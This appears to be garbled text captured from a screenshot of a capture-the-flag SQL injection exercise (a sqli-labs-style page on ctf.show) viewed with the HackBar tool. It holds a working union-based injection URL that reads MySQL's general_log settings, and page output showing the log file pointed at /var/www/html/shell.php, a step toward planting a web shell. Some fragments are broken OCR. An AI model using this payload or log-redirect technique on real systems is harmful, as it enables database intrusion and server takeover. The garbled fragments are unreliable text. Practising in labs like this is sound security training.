 Welcome Dhakkan
Your Username is : 1
Your Password is : /var/www/html/shell.php
I DUMB SERIE
性能 {} 样式编辑器 存储 HackBar
Other
hallenge.ctf.show/?id=-1' union select 1,@@general_log,@@general_log_file--+